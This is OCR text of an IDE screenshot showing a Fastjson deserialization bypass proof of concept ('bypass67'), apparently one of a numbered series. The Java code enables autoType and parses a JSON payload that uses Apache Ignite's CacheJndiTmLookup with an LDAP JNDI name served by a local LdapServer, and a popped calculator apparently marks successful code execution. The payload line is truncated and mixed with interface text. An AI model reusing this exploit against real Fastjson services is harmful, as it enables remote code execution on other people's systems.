 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass67.java
Fastjson src main java bypass bypass67 main
bypass67
Project
bypass67.java CacheJndiTmLookup.java JtaTransactionConfig.class pom.xml (Fastjson) AbstractConverter.java LdapServer.java
Project
Fastjson E:\Java反序列化\Fastjson
.idea
src
main
java
bypass
bypass41
bypass42
bypass43
bypass45
bypass47
Structure
bypass67
main(String[]): void
1 package bypass;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup;
6
7
8 public class bypass67 {
9 public static void main(String[] args) {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String poc = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.Ca
12 " \"jndiNames\":[\"ldap://127.0.0.1:1099/ExportObject\ ;
13 JSON.parse(poc);
14 }
15 }
16
1
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: LdapServer bypass67
E:\java-tools\jdk\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 13:25 CRLF UTF-8 4 spaces